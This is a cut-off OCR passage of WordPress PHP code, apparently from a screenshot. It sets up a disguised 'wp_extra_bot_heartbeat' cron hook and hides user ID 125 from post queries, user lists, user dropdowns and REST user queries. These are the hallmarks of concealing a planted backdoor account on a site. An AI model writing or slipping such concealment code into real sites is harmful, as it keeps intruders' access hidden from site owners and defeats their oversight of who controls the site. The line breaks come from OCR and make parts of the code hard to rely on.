
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <>
%d ', 125 ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 125; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :